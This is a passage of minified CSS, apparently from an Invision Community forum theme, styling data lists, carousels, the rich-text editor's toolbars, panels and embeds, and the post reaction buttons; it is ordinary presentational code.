40%, transparent) transparent;}.ipsData--carousel .ipsData__item{scroll-snap-align:start;border-width:0;}.ipsData--carousel .ipsData__item:last-child{scroll-snap-align:end;}.ipsData--carousel:has(:focus-visible):focus-within .ipsData__item:not(:focus-within){scroll-snap-align:none;}.ipsData--carousel ~ .ipsCarouselNav{border-top:1px solid var(--i-background_3);padding:1em;}.ipsData__modBar{background:var(--i-background_4);padding:var(--i-sp_2);display:flex;justify-content:flex-end;gap:var(--i-sp_2);}.ipsLinkPanelWrap{isolation:isolate;position:relative;}.ipsLinkPanel{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;border-radius:inherit;grid-column:initial;}[data-ips-theme-setting-link-panels="0"] .ipsLinkPanel{display:none;}[data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ *:not(a, button, input, textarea, [data-ipsTooltip], iframe, abbr, select, summary){pointer-events:none;}[data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ * :is(a, button, input, textarea, [data-ipsTooltip], iframe, abbr, select, summary){pointer-events:auto;}@media (any-hover:hover){:where([data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ *) a:where(:hover){text-decoration:underline;}}.ipsLinkPanel span{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}@media (any-hover:hover){:hover > .ipsLinkPanel{background:var(--i-background_hover);}}a:has(.ipsContainerTitle){text-decoration:none;}@media (any-hover:hover){.ipsContainerTitle:hover{text-decoration:underline;}}:where(.ipsWidget, .ipsBox:not(:has(.ipsButtonBar--bottom)) .ipsData__item:last-child .ipsLinkPanel){border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);}.ipsData--featured :is([data-show-on]:not([data-show-on~="featured"]), [data-hide-on~="featured"]), .ipsData--grid :is([data-show-on]:not([data-show-on~="grid"]), [data-hide-on~="grid"]), .ipsData--minimal :is([data-show-on]:not([data-show-on~="minimal"]), [data-hide-on~="minimal"]), .ipsData--mini-grid :is([data-show-on]:not([data-show-on~="mini-grid"]), [data-hide-on~="mini-grid"]), .ipsData--table :is([data-show-on]:not([data-show-on~="table"]), [data-hide-on~="table"]), .ipsData--wallpaper :is([data-show-on]:not([data-show-on~="wallpaper"]), [data-hide-on~="wallpaper"]){display:none !important;}@container (max-width:750px){.ipsData--topic-feed-widget:is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) .ipsMiniPagination{display:none;}}.ipsData--widget-forums-postFeed.ipsData--table{--i-data--desc-truncate:10;}.ipsData--widget-forums-postFeed.ipsData--table .ipsData__icon{align-self:start;}.ipsData--widget-forums-postFeed .ipsData__meta{margin-top:.5em;}@keyframes ipsData__item--loading{0%{opacity:.5}}.ipsData__item--loading :is(.ipsData__icon, .ipsData__image, .ipsData__title, .ipsData__meta, .ipsData__desc){background:var(--i-background_3);animation:ipsData__item--loading 1s infinite alternate;}.ipsData__item--loading .ipsData__title{height:1em;height:1lh;max-width:min(20ch, 70%);}.ipsData__item--loading .ipsData__meta{height:.7em;height:.7lh;max-width:min(32ch, 90%);margin-top:.3em;}.ipsData__item--loading .ipsData__desc{height:3em;height:3lh;margin-top:.5em;display:block;}.ipsData__item--loading .ipsData__stats::before, .ipsData__item--loading .ipsData__stats::after, .ipsData__item--loading .ipsData__last::before, .ipsData__item--loading .ipsData__last::after{content:'';display:block;background:var(--i-background_3);height:.8em;height:.8lh;width:9ch;margin:.1lh 0;}.ipsData__item--loading .ipsData__stats::after{width:8ch;}.ipsViewAll a{text-align:end;display:block;background:var(--i-background_2);border-top:1px solid var(--i-background_4);padding:.9em;color:var(--i-color_root);font-weight:550;font-size:.92em;}:where(.ipsWidget, .ipsBox) .ipsViewAll a{border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}@media (any-hover:hover){.ipsViewAll a:hover{color:var(--i-color_hard);}}@supports not (aspect-ratio:1){.ipsData__image::before{content:'';display:block;padding-top:100%;}.ipsData--grid .ipsData__image::before{padding-top:56.25%;}.ipsData__image img{position:absolute;}}@supports not (container-type:inline-size){.ipsData__image{position:relative;}.ipsData__stats{gap:0 2em;}.ipsData--table{--i-data--padding:1.3em;}}.ipsEditor{--ipsEditor--mi-he:300px;border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);background:var(--i-background_1);border-radius:min(var(--i-design-radius), 6px);background-clip:padding-box;position:relative;transition:border-color .15s;}.ipsEditor:hover{border-color:var(--i-color_soft);}.ipsEditor:focus-within{border-color:var(--i-input-active--bo-co);}@media (hover:none) and (pointer:coarse){.ipsEditor .ipsRichText{font-size:max(16px, 1em);}}.ipsLoading[data-role="mainEditorArea"]{min-height:var(--ipsEditor--mi-he, 300px);}.ipsEditor__tiptap-wrap{display:grid;grid-template-rows:auto 1fr;min-height:var(--ipsEditor--mi-he, 300px);}.tiptap.ProseMirror, .ipsEditor__monaco-root{z-index:2;padding:1.5em;min-height:100px;outline:none;width:100%;height:100%;}.ipsEditor__monaco-root{padding:0;}.ipsEditor__monaco-root .monaco-editor{width:100%;height:100%;}.ipsCodebox__inner-wrap, .ipsCodebox__inner-wrap > [data-role="reactRoot"], .ipsEditor__tiptap-wrap--codeMode{--ipsEditor--mi-he:min(80vh, 500px);height:100%;}.ipsMenu:has(.ipsEditor, .ipsCodebox__outer-wrap){min-width:min(90vw, 600px);}.ipsEditor__toolbar--main{order:-1;display:flex;flex-wrap:wrap;gap:2px;position:-webkit-sticky;position:sticky;top:var(--i-sticky-offset, 0px);z-index:3;background:var(--i-box--ba-co);color:var(--i-color_root);border-bottom:2px solid var(--i-background_3);margin:0 .4em;padding:.4em 0;container-type:inline-size;container-name:toolbar;transform:translate(0);}.ipsEditor__toolbar--main > li{position:relative;}.ipsEditor__toolbar-item{display:flex;align-items:center;border-radius:min(5px, var(--i-design-radius));padding:0 .7em;cursor:pointer;user-select:none;white-space:nowrap;}:is(.ipsEditor__toolbar--main, .ipsEditor__toolbar--row) > li > .ipsEditor__toolbar-item{min-width:2.4em;min-height:2.4em;justify-content:center;gap:.5em;}.ipsEditor__toolbar-item svg{width:1em;height:1em;}.ipsEditor__toolbar-item .fa-caret-down{order:1;margin-inline-start:auto;opacity:.4;}@media (any-hover:hover){.ipsEditor__toolbar-item:hover:not(.ipsEditor__toolbar-item--unavailable), .ipsColorOptions__option:hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}:is(.ipsEditor__toolbar--main, .ipsEditor__toolbar--row) > li > .ipsEditor__toolbar-item--active{background-color:color-mix(in srgb, currentColor 25%, transparent);}.ipsEditor__anchored-panel .ipsEditor__toolbar-item--active{background-color:color-mix(in srgb, currentColor 25%, transparent);}@media (any-hover:hover){.ipsEditor__toolbar-item--active:is(:hover, :focus-visible){background-color:color-mix(in srgb, currentColor 35%, transparent);}}.ipsEditor__toolbar-item > [data-role="currentValue"]{display:contents;}.ipsEditor__toolbar-select-option[data-current="yes"]{background-color:var(--i-primary);color:var(--i-primary-contrast);}.ipsEditor__toolbar-select-option[data-current="yes"] *{color:inherit;}.ipsEditor__toolbar-select-option[data-current="yes"]:hover{background-color:var(--i-primary-light);}#editorToolbarPanel_nested_fontFamily .ipsEditor__toolbar-label, .ipsEditor__toolbar-label:not(.ipsColorOptions__panel *, .ipsEditor__toolbar--nested *){clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}:is(.ipsEditor__toolbar--nested, .ipsEditor__toolbar-select-options) .ipsEditor__toolbar-item{flex-grow:1;}.ipsEditor__toolbar-select{cursor:pointer;position:relative;}.ipsEditor__toolbar-select > .ipsEditor__toolbar-select-option{display:contents;}.ipsEditor__toolbar-select-options, .ipsEditor__toolbar-panel, .ipsEditor__iconpicker-wrap, .ipsEditor__anchored-panel{z-index:var(--i-editor-panel-zi);position:absolute;}.ipsEditor__toolbar-select-options, .ipsEditor__toolbar-panel, .ipsEditor__toolbar--nested{background:var(--i-dropdown--ba-co);color:var(--i-color_root);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);max-height:calc(100vh - 60px);max-height:calc(100svh - 60px);overflow-y:auto;padding:5px;min-width:220px;}.ipsEditor__toolbar-select-options--mentionSuggestions:not(#x){z-index:var(--ips-js-zindex-top, var(--i-editor-panel-zi));}.ipsEditor__toolbar--nested .ipsEditor__toolbar-item, .ipsEditor__toolbar-select-option, .ipsColorOptions__option{width:100%;border-radius:min(5px, var(--i-design-radius));flex:0 0 auto;display:flex;align-items:center;gap:1em;padding:.5em 1em;}.ipsEditor__anchored-panel .ipsEditor__toolbar-item i:first-child{width:1em;}.ipsEditor__toolbar-select-options :is(h1, h2, h3, h4, h5, h6){margin:0;}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel{position:static !important;margin:5px 0;margin-inline-start:1em;border-inline-start:2px solid color-mix(in hsl, currentColor 20%, transparent);box-shadow:none;background:none;border-radius:0;min-width:0;max-height:none;}@supports (transition-behavior:allow-discrete){.ipsEditor__toolbar .ipsEditor__toolbar--row[hidden], .ipsEditor__toolbar--nested .ipsEditor__anchored-panel[hidden]{max-height:0px;overflow:clip;opacity:0;}.ipsEditor__toolbar .ipsEditor__toolbar--row, .ipsEditor__toolbar--nested .ipsEditor__anchored-panel{interpolate-size:allow-keywords;max-height:200px;transition:display, overflow, opacity, max-height;transition-duration:.4s;transition-behavior:allow-discrete;overflow:auto;opacity:1;@starting-style{max-height:0px;overflow:clip;opacity:0;}}}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel .ipsEditor__toolbar--nested{min-width:0;padding:0;padding-inline-start:5px;box-shadow:none;background:none;border-radius:0;position:static;}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel .ipsEditor__toolbar--nested .ipsEditor__toolbar-item{padding:.4em 1em;}.ipsEditor__toolbar-select-options[data-panel-anchor="block"] > .ipsEditor__toolbar-select-option{width:100%;}.ipsEditor__toolbar--row{width:100%;display:flex;gap:2px;flex-direction:row;background-color:var(--i-background_2);}.ipsEditor__toolbar--main .ipsEditor__toolbar--row{margin-bottom:-0.4em;padding-block:0.2em;}@container toolbar (min-width:0){.ipsEditor__toolbar--row{width:100cqw;}}[data-tippy-root]{z-index:calc(var(--ips-js-zindex-top) - 10) !important;}:where(.tiptap .react-renderer){display:contents;}:where(.tiptap .react-renderer > [data-node-view-wrapper]){width:fit-content;position:relative;display:inline-block;}:where(.tiptap .react-renderer.node-ipsBox > [data-node-view-wrapper]){width:100%;display:flow-root;}.node-ipsBox .ipsRichTextBox > .react-renderer > :is(.ipsCode, .ipsQuote){margin:1em 1.3em;width:calc(100% - 2.6em);}.ProseMirror-selectednode, .tiptap.ProseMirror .react-renderer:not(.ProseMirror-selectednode, .node-codeBlock, .node-ipsBox, .node-blockquote), .node-ipsEmbed{outline-color:var(--i-background_6);}.tiptap.ProseMirror .react-renderer:hover:not(.ProseMirror-selectednode, .node-codeBlock, .node-ipsBox, .node-blockquote) > [data-node-view-wrapper]:hover, :is(.ProseMirror-selectednode, .node-ipsEmbed) > [data-node-view-wrapper]{outline-width:2px;outline-style:solid;outline-color:inherit;}.tiptap [data-node-view-wrapper][data-is-resizing]{outline:2px solid var(--i-primary) !important;}.tiptap [data-node-view-wrapper][data-attachment-type="file"]:not(.ProseMirror-selectednode > *){outline:none;}:is(.ipsRichTextBox, .ipsQuote_contents > *) > .node-codeBlock > pre{margin-block:0;}.node-ipsEmbed:not(.ProseMirror-selectednode){outline-color:var(--i-background_4);}.ProseMirror-selectednode{outline-color:var(--i-primary);}.ProseMirror-selectednode:not(.react-renderer){outline:2px solid var(--i-primary);}.tiptap .react-renderer:not(.react-renderer--no-indicators) :is(.ipsCode.ipsCode--nodeview-wrapper, .ipsQuote){overflow:visible;}.react-renderer :is(iframe){border-width:0 !important;}.tiptap :is(p,ol,ul).ProseMirror-selectednode{outline-width:0px;}.tiptap :is(.node-blockquote, .node-ipsBox, .node-ipsEmbed) + *:not(#x){margin-block-start:1em;}.ipsEditor__create-sibling{--i-indicator-size:20px;--i-hz-offset:1em;position:absolute;height:var(--i-indicator-size);width:var(--i-indicator-size);font-size:.6em;color:var(--i-primary-contrast);background:var(--i-primary);border-radius:50%;z-index:1;margin:-1px;}.tiptap .ipsEditor__table-wrapper > .ipsEditor__create-sibling-wrapper > .ipsEditor__create-sibling, .tiptap .react-renderer :is(.ipsEditor__node-options--media > .ipsEditor__toolbar-item--media-options, .ipsEditor__create-sibling, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions):not(.ipsEditor__node-options--open > *){display:none;}:is(.react-renderer > [data-node-view-wrapper]:hover, .ProseMirror-selectednode > [data-node-view-wrapper]):not(.react-renderer--no-indicators > [data-node-view-wrapper]) > :is(.ipsEditor__node-options--media, .ipsEditor__create-sibling-wrapper, .ipsEditor__node-options--embed) > :is(.ipsEditor__toolbar-item--media-options, .ipsEditor__create-sibling, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions), .ipsEditor__node-options--media.ipsEditor__node-options--open > .ipsEditor__toolbar-item--media-options, .tiptap .ipsEditor__table-wrapper:is(:hover, :focus, :focus-within, .ProseMirror-selectednode) > .ipsEditor__create-sibling-wrapper > .ipsEditor__create-sibling{display:flex;justify-content:center;align-items:center;}.tiptap [data-node-view-wrapper][data-is-resizing] :is(.ipsEditor__create-sibling-wrapper, .ipsEditor__node-options--media, .ipsEditor__node-options), .ipsEditor__nodewrap--narrow .ipsEditor__node-options--media:not(.ProseMirror-selectednode > [data-node-view-wrapper] > *){display:none !important;}:is(.ipsEditor__toolbar-item--media-options, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions){color:var(--i-primary-contrast);background:var(--i-primary);}:is(.ipsEditor__toolbar-item--media-options, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions):is(:hover, :active, :focus, :focus-visible, .ipsEditor__toolbar-item--active):not(#x), .ipsEditor__create-sibling:hover{color:var(--i-secondary-contrast);background:var(--i-secondary);}.ipsEditor__create-sibling--before{left:var(--i-hz-offset);top:calc(var(--i-indicator-size) * -0.5);transform:rotate(-90deg);transform-origin:center;}.ipsEditor__create-sibling--after{inset-inline-end:var(--i-hz-offset);bottom:calc(var(--i-indicator-size) * -0.5);transform:rotate(90deg);transform-origin:center;}[data-attachment-type="file"]{display:inline-block;}[data-attachment-type="file"] a{cursor:default;}.ipsEditor__node-hover-overlay{position:absolute;inset:0;}.ipsEditor__toolbar-panel, .ipsEditor__toolbar--nested{}.ipsEditor__toolbar--nested{}.ipsEditor__toolbar-panel-row{display:flex;align-items:center;gap:1em;}.ipsEditor__toolbar-panel-row .ipsInput{width:revert;min-width:min(60vw, 200px);}[data-role="editor-messages-container"]{position:sticky;bottom:0.25em;z-index:2;}@media(max-width:979px){[data-role="editor-messages-container"]{bottom:calc(var(--i-mobileFooter--he) + 0.25em);}}.ipsEditor__global-messages{display:flex;flex-direction:column;gap:0.5em;padding:0.5em;}.ipsEditor__global-message{align-items:center;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background:color-mix(in srgb, var(--i-background_dark) 80%, transparent);color:#fff;border-radius:min(var(--i-design-radius), 5px);display:flex;font-weight:500;justify-content:space-between;padding:0.5em 0.7em;}.ipsEditor__global-message :is(.far, .fa-regular, .fa-solid, .fas){font-size:1.2em;}.ipsEditor__autosave-clear{text-decoration:underline;color:inherit;}.ipsRichTextBox__nodeview-wrap summary.ipsRichTextBox__title{cursor:text;}:root{--i-ri-box-title-placeholder:"Add a box title...";}.ipsRichTextBox__nodeview-wrap .ipsRichTextBox__title--empty::before{position:absolute;content:var(--i-ri-box-title-placeholder);opacity:0.5;}.ipsColorOptions__option{}.ipsColorOptions__option:hover{}.ipsColorOptions__option::before{content:"";background:var(--i-richtext-background-color);width:1.4em;height:1.4em;flex:0 0 auto;border-radius:4px;}.ipsColorOptions__option[data-i-background-color="root"]::before{}#editorToolbarPanel_nested_highlight [data-i-background-color="root"]{--i-richtext-background-color:var(--i-background_1);}#editorToolbarPanel_nested_highlight [data-i-background-color="root"]::before{}.ipsEditor__toolbar-item--font-color{}.ipsEditor__toolbar-item--font-color:not([data-i-color="root"]){color:var(--i-richtext-color);background:color-mix(in srgb, var(--i-richtext-color) 20%, transparent);}.ipsEditor__toolbar-item--box-color:not(#x){border-bottom:5px solid color-mix(in srgb, var(--i-richtext-color, var(--i-background_2)) 85%, var(--i-color_root));padding-top:5px;color:inherit;background-color:color-mix(in srgb, var(--i-richtext-color, var(--i-background_2)) 20%, var(--i-background_2));}.ipsEditor__toolbar-item--box-color:not(#x)[data-i-color*="theme_"]{border-color:color-mix(in srgb, var(--i-richtext-color) 85%, var(--i-color_root));background-color:var(--i-richtext-color);}.ipsEditor__giphy-panel{display:flex;flex-direction:column;max-height:400px;width:400px;max-width:90vw;padding:8px;padding-bottom:0;}.ipsEditor__giphy-panel > form{display:contents;}.ipsEditor__giphy-search{margin-bottom:8px;flex:0 0 auto;}.ipsEditor__giphy-results{overflow-y:auto;flex-grow:1;min-height:200px;--i-giphy-ratio:16/9;display:flex;align-items:flex-start;flex-wrap:wrap;gap:7px;}.ipsEditor__giphy-results-page{display:contents;}.ipsEditor__giphy-results-page button{aspect-ratio:var(--i-giphy-ratio);flex-grow:calc(10 * (var(--i-giphy-ratio)));flex-shrink:1;flex-basis:calc(var(--i-giphy-ratio) * 90px);background:var(--i-background_3);padding:0;}.ipsEditor__giphy-results-page img{aspect-ratio:var(--i-giphy-ratio);width:100%;}.ipsEditor__giphy-results h3{display:block;align-self:center;flex-basis:100%;text-align:center;}.tiptap .node-ipsEmbed:not([data-embed-type="og"]) > [data-node-view-wrapper]{max-width:min(100%,var(--i-embed-max-width, 500px));}.node-ipsEmbed:is([data-embed-type="og"]) [data-node-view-wrapper]{max-width:100%;border-radius:min(var(--i-design-radius), 6px);}.node-ipsEmbed:is([data-embed-type="og"]) [data-node-view-wrapper] [data-role="embed-node-view-content-wrap"] > :not(a, .ipsEmbeddedLink){max-width:100%;border-radius:min(var(--i-design-radius), 6px);overflow:hidden;}.node-ipsEmbed:not(.ProseMirror-selectednode):is([data-embed-type="og"]) [data-node-view-wrapper]{outline-width:0;}.node-ipsEmbed [data-node-view-wrapper] > div > *{margin:0 !important;}.ipsEditor__toolbar-item--unavailable{pointer-events:none;opacity:.2;}.ipsEditor__toolbar-item--no_pointer_events{pointer-events:none;}.ipsCode--nodeview-wrapper > .ipsEditor__toolbar{font-family:var(--i-font-family);cursor:default;}.ipsEditor__toolbar--nodeview:not(#x){flex-wrap:nowrap;position:relative;}.ipsEditor__toolbar--nodeview:not(#x) > *{min-width:revert !important;}.ipsEditor__toolbar--nodeview .ipsEditor__toolbar-item{cursor:pointer;}.ipsEditor__toolbar--nodeview .ipsEditor__toolbar-panel{cursor:default;}.ipsCode [data-role="toolbar"] > .ipsEditor__toolbar-item{display:block;width:fit-content;margin-bottom:1em;position:sticky;left:0;background:color-mix(in srgb, currentColor 15%, transparent);padding:0.5em 0.9em;font-size:0.7em;border-radius:min(var(--i-design-radius), 5px);font-family:var(--i-font-family);font-weight:600;color:var(--i-color_soft);outline-width:0;}.ipsCode .ipsEditor__toolbar-item:hover{background:color-mix(in srgb, currentColor 25%, transparent);}[data-node-view-wrapper] .ipsEditor__node-options{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;gap:0.25em;position:absolute;top:1em;inset-inline-end:1em;transition:right 0.25s, top 0.25s;}[data-node-view-wrapper].ipsEditor__nodewrap--narrow .ipsEditor__node-options--media{inset-inline-end:calc( -1em - 30px);top:0;}.ipsEditor__tiptap-wrap .ipsRichText summary::after, .ipsEditor__tiptap-wrap .ipsRichTextBox__title:not(.ipsRichTextBox--alwaysopen > .ipsRichTextBox__title)::after{display:none;}[data-node-view-content] > .ipsRichTextBox{overflow:visible;}.ipsEditor__toolbar-item--box-options{display:inline-grid;place-content:center;width:2em;height:2em;border-radius:3px;}.tiptap [data-mentionid]{cursor:default;}.ipsEditor__toolbar-select-options--mentionSuggestions .ipsEditor__toolbar-select-option{gap:1em;}.ipsEditor__toolbar-select-options--mentionSuggestions .ipsEditor__toolbar-select-option .ipsUserPhoto{width:34px;}.tiptap .ipsQuote, .tiptap .ipsQuote_contents{min-height:revert;display:flow-root;}.tiptap img.ProseMirror-separator{width:revert !important;}.ipsEditor__link-options{max-height:none;overflow-y:hidden;}.ipsEditor__toolbar-panel--link{gap:5px;display:grid;width:min(80vw, 350px);grid-template-columns:auto 3em;}.ipsEditor__toolbar-panel--link .ipsEditor__toolbar-panel-row{display:grid;grid-template-columns:5ch 1fr;grid-column:1;}.ipsEditor__toolbar-panel--link label{text-align:end;font-weight:600;}.ipsEditor__toolbar-panel--link [data-role="unlink"]{grid-row-start:1;grid-column:2;}:root{--i-editor-panel-zi:1;}.ipsEditor__toolbar-panel--link [data-role='unlink'].ipsEditor__remove-link--fullheight{grid-row-end:3;}.ipsEditor__toolbar-panel--link [data-role="convert_to_embed"]{grid-row-start:2;grid-column:2;}.ipsEditor__link-panel-status{max-height:1lh;grid-row:span 1;grid-column:span 2;text-align:end;font-size:0.75em;padding:0 calc(0.7em / 0.75);color:var(--i-color_positive);}.ipsEditor__link-panel-status [data-role=content]{transition:opacity 0.1s ease-in;}.ipsEditor__link-panel-status--processing [data-role=content]{opacity:0;}.ipsEditor__close-link-panel{display:none;}@media(max-width:767px){.ipsEditor__close-link-panel{margin-top:1em;display:flex;grid-row:span 1;grid-column:span 2;}.ipsEditor__link-panel-status{display:none;}}.ipsEditor__toolbar-panel--embed{max-width:210px;grid-template-columns:1fr;grid-auto-flow:row;position:revert;width:max-content;gap:5px;}.ipsEditor__toolbar-panel--embed > *{gap:5px;display:grid;grid-auto-flow:column;align-items:center;}.ipsEditor__toolbar-panel--embed > * > label{width:max-content;white-space:nowrap;}.ipsEditor__toolbar-panel--embed > * > .ipsInput{width:revert;flex-grow:1;}.ipsEditor__toolbar--hovering:not(#x){width:100%;margin-inline:0;bottom:20px;top:revert;}[data-role="toollist-wrap"]{inset-inline-end:calc(100% + var(--i-hz-offset, 20px));}.cWidgetContainer__portal-menu{padding:1em;}[data-role="toollist-wrap"], .cWidgetContainer__portal-menu{--i-hz-offset:20px;display:flex;flex-direction:column;gap:1em;}[data-role="toollist-wrap"], .ipsEditor__toolbar--hovering:not(#x), .cWidgetContainer__portal-menu{position:absolute;z-index:calc(var(--ips-js-zindex-top) - 10);}[data-role="toollist-wrap"] > [data-ipseditor-toollist], [data-role="toollist-wrap"] > .ipsEditor__global-messages > .ipsEditor__global-message, .ipsEditor__toolbar--hovering:not(#x), .cWidgetContainer__portal-menu{outline:2px solid var(--i-primary);border-radius:var(--i-box--bo-ra);background:var(--i-background_3);}[data-resize-active] .cWidgetContainer__portal-menu{opacity:0;}:root{--i-drag-cursor:move;}[data-mouse-down-drag-active] *{cursor:var(--i-drag-cursor) !important;}.tiptap [data-attachment-type="video"][data-is-resizing] video{pointer-events:none;}.cWidgetContainer__portal-menu [data-action='cancel']{background-color:var(--i-color_negative);color:var(--i-primary-contrast);}[data-role="toollist-wrap"] > .ipsEditor__global-messages{padding:0;order:-1;}[data-role="toollist-wrap"] .ipsComposeArea_dropZone{margin:0 !important;}.tiptap [data-drag-handle]{cursor:move;}.tiptap [data-drag-handle]:is([data-is-resizing], [data-is-resizing] *){cursor:inherit;}.ipsEditor__toolbar-item--imagewidth{width:max-content;}.ipsEditor__width-form{display:grid;min-width:220px;gap:1em;padding:0.5em;grid-auto-flow:row;}@container(max-width:767px){.ipsEditor__width-form{width:80cqw;}}.ipsEditor__width-form > div{display:flex;flex-direction:row;justify-content:stretch;align-items:baseline;}.ipsEditor__width-form > div > *{flex:1 1 fit-content;}.ipsEditor__width-form [data-role="status-indicator"]{position:relative;display:flex;align-items:flex-end;flex-direction:column;}.ipsEditor__width-form [data-role="status-indicator"] > .ipsLoading:not(#x)::before{inset-inline-end:0;height:1em;width:1em;font-size:revert;}.ipsEditor__width-form [data-role="status-indicator"] .fa-solid.fa-check{position:absolute;color:var(--i-color_positive);font-size:0.75em;bottom:-0.5lh;}.ipsEditor__width-form > [data-role="custom-width-wrap"]{position:relative;}.ipsEditor__width-form > [data-role="custom-width-wrap"]::after{position:absolute;inset-inline-end:35px;display:block;inset-block-end:0.7em;content:'px';color:var(--i-color_soft);}.ipsRichText :is(.ipsRichText__align--width-custom, .ipsRichText__align--width-fullwidth)[data-node-view-wrapper] img{width:100%;display:inline-block;}.tiptap .ipsRichText__align--inline[data-node-view-wrapper] > .ipsEditor__create-sibling-wrapper{display:none;}.tiptap .ipsEditor__media-resize-handle{display:block;position:absolute;bottom:-3px;right:-3px;height:8px;width:8px;outline:1px solid var(--i-primary-contrast);background:var(--i-primary, red);cursor:nwse-resize;}.tiptap .ipsEditor__media-resize-handle--nesw{cursor:nesw-resize;right:revert;left:-3px;}.tiptap :is(.ipsEditor__node-options--media, .ipsEditor__toolbar, .ipsEditor__toolbar-panel, .ipsEditor__toolbar-item){text-align:start;}.node-ipsEmbed[data-embed-type="video"], .node-ipsEmbed[data-embed-type="video"] > [data-node-view-wrapper]{--i-media-width:100%;width:var(--i-media-width);}.node-ipsEmbed:where([data-embed-src*="youtube."], [data-embed-src*="youtube-nocookie."], [data-embed-src*="vimeo."]), .node-ipsEmbed:where([data-embed-src*="youtube."], [data-embed-src*="youtube-nocookie."], [data-embed-src*="vimeo."]) > [data-node-view-wrapper]{max-width:none !important;}[data-role="embed-node-view-content-wrap"]{display:contents;}.tiptap .node-ipsEmbed[data-alignment]{display:flex;width:100%;flex-direction:row;flex-wrap:nowrap;padding-block:1em;}.tiptap .node-ipsEmbed[data-alignment]:is([data-embed-type='video'], [data-embed-type='photo'], [data-embed-type='brightcove']) > [data-node-view-wrapper]{width:var(--i-media-width);}.tiptap .node-ipsEmbed[data-alignment="center"]{justify-content:center;}.tiptap .node-ipsEmbed[data-alignment="end"]{justify-content:end;}.tiptap .node-ipsEmbed[data-alignment] .ipsEmbedded__wrap > *:not(#x){margin-block:0;}.cWidgetsManaging .ipsWidget__content--wrap :is(.ipsEditor, [data-ipseditorv5], .tiptap, .ipsEditor__tiptap-wrap, .ipsEditor__toolbar):not(#x, .ipsWidget__content--wrap--editing *){z-index:0;pointer-events:none;}.cWidgetsManaging .ipsWidget__content--wrap :is([data-role="mainEditorArea"].ipsLoading):not(#x, .ipsWidget__content--wrap--editing *)::before{display:none;}.ipsEditor__iconpicker-wrap{width:340px;max-height:450px;}.ipsReact{--_react-size:34px;--_icon-size:calc(var(--_react-size) * .8);--_gap:5px;position:relative;display:flex;align-items:center;font-size:var(--i-font-size_-2);z-index:1;height:var(--_react-size);}.ipsReact :where(a){color:inherit;text-decoration:none;}.ipsReact img{object-fit:contain;}.ipsReact_reaction{-webkit-tap-highlight-color:transparent;}.ipsReact_reaction img{width:var(--_icon-size);height:var(--_icon-size);display:block;}.ipsReact_button{display:block;position:relative;transition:.2s all ease-in-out;filter:grayscale(100%) opacity(60%);}.ipsReact_button.ipsReact_reacted, body.ipsApp_noTouch .ipsReact_types:hover .ipsReact_button, body:not(.ipsApp_noTouch) .ipsReact_types.ipsReact_types_active .ipsReact_button{filter:none;}.ipsReact_types ul{position:absolute;background:var(--i-background_1);display:flex;align-items:center;gap:var(--_gap);pointer-events:none;border-radius:100px;}@media (max-width:767px){.ipsReact_types ul{bottom:100%;flex-direction:column;transform-origin:50% 100%;}}@media (min-width:768px){.ipsReact_types ul{inset-inline-end:calc(100% - 1px);transform-origin:right center;}:where([dir="rtl"]) .ipsReact_types ul{transform-origin:left center;}}.ipsReact .ipsReact_types ul.ipsReact_hover{pointer-events:auto;animation:reaction-hover 0.3s ease-in-out forwards;}.ipsReact .ipsReact_types ul.ipsReact_hoverOut{animation:reaction-hover-out 0.2s ease-in-out 0.4s forwards;}.ipsReact_types ul::after{content:'';}.ipsReact_name{display:none;}.ipsReact_reaction{display:grid;place-content:center;position:relative;height:var(--_react-size);width:var(--_react-size);}a.ipsReact_reaction::after{content:'';position:absolute;top:50%;left:50%;margin-top:-75%;margin-left:-75%;width:150%;height:150%;border-radius:50%;pointer-events:none;border:2px solid currentColor;opacity:0;}a.ipsReact_reaction.ipsReact_active::after{animation:reaction-click-ring 0.8s ease-out forwards;}a.ipsReact_reaction.ipsReact_active img{animation:reaction-click 0.6s ease-out forwards;}.ipsReact_unreact{background:var(--i-background_dark);color:#fff !important;width:20px;height:20px;border-radius:50%;font-size:14px;font-family:'Arial', sans-serif;display:grid;place-content:center;position:absolute;top:-10px;inset-inline-end:-6px;}.ipsReact_unreact[style*="inline"]{display:grid !important;}.ipsReact_blurb{transition:.3s;transition-delay:.5s;}.ipsReact:has(.ipsReact_hover) .ipsReact_blurb{opacity:0;transition-delay:0s;}.ipsReact_blurb:not(.ipsHide) + .ipsReact_types{border-inline-start:1px solid var(--i-background_3);padding-inline-start:1em;margin-inline-start:1em;position:relative;}@media (max-width:600px){.ipsReact_blurb:not(.ipsHide) + .ipsReact_types{margin-inline-end:1em;}}.ipsReact_reactions{display:flex;justify-content:flex-end;align-items:center;flex-wrap:wrap;gap:2px 7px;}.ipsReact_reactCount{display:flex;font-weight:500;}.ipsReact_reactCount > a, .ipsReact_reactCount > span{display:flex;align-items:center;color:var(--i-color_hard);padding:4px;border:1px solid var(--i-background_4);background:var(--i-background_1);border-radius:50px;}.ipsReact_reactCount > a:hover{border-color:var(--i-background_6);outline:4px solid var(--i-background_3);}.ipsReact_reactCount img{width:20px;height:20px;}.ipsReact_reactCount > span > span:last-child, .ipsReact_reactCount > a > 